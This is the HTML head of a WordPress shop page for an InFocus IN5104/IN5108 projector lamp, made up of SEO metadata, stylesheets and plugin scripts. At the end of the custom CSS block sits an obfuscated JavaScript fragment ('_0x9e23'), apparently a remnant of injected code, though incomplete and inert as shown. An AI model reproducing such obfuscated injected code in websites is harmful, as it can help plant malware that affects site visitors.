

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=168078
body_size: 12786
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Infocus Replacement Lamp for – IN5104/IN5108 |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Projector Lamp for IN5104"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=168078"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Infocus Replacement Lamp for – IN5104/IN5108 |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=168078"/>
		<meta property="article:published_time" content="2020-04-17T19:19:59+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:19:59+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Infocus Replacement Lamp for – IN5104/IN5108 |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=168078#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=168078#listItem","name":"Infocus Replacement Lamp for &#8211; IN5104\/IN5108"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=168078#listItem","position":2,"name":"Infocus Replacement Lamp for &#8211; IN5104\/IN5108","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=168078#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=168078","name":"Infocus Replacement Lamp for \u2013 IN5104\/IN5108 |","description":"Projector Lamp for IN5104","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=168078#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:19:59+01:00","dateModified":"2020-04-17T20:19:59+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=168078\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=168078\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=168078#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Infocus Replacement Lamp for &#8211; IN5104/IN5108 Comments Feed" href="https://computersrus.ie/?attachment_id=168078/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769050894' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769050898' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.5","p_d_v":"20260121","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/168078"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=168078'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D168078"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D168078&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
